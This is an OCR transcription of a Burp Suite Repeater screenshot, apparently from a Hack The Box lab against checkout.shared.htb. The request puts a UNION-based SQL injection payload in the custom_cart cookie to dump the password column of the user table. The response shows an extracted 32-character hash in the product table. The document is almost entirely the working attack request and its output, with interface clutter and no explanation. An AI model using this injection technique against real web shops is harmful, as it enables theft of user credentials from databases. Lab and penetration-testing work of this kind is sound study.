 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://checkout.shared.htb HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def502004c17f4aed9989d9cae3c70964bc74799a775d48cade67b663321b77c3f7424e7a37c1b4a5f3e44e364f3815b4
331c21003d554a742c8a4f0833a64a697568e765378e627402c237abc8d1c2975251084b831e84f904bcf1a0c7a01acd6
61ea0b376aa864a4d0aaae62c196ff43e8a597b0cc638ea8d39932ee68ed0fc0306a4c8c8cbe09f2ea83af911c5da1837
24d0539629e037661eab0f2cbf6982d36701677c32be0e59a7e44e26a54a7cdb2df150b4969d769f323dae20bf5a18242
142b0b22fc81316532c8b4ac542ee17c0cb538fe194ff3e33d638654afc293944c45697127590985878b9fbee0b166e3e
945387049d2c62028dc4cd3a13d; custom_cart={"'UNION SELECT 1,group_concat(password),3 FROM user--
-":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
fc895d4eddc2fc12f995e18c865cf273
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17
Response Headers 3
Done
3,731 bytes | 59 millis